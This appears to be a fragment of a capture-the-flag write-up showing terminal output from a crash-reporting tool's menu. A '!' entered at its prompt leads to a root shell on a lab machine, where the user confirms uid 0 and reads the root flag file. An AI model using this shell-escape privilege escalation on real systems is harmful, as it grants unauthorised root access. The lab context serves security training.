 I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): !
What would you like to do? Your options are:
S: Send report (1.6 KB)
V: View report
K: Keep report file for sending later or copying to somewhere els
I: Cancel and ignore future crashes of this program version
C: Cancel
Please choose (S/V/K/I/C): V
root@devvortex:/var/crash# id
uid=0(root) gid=0(root) groups=0(root)
root@devvortex:/var/crash# cd /root
root@devvortex:~# ls
root.txt
root@devvortex:~# cat root.txt
14a9b9920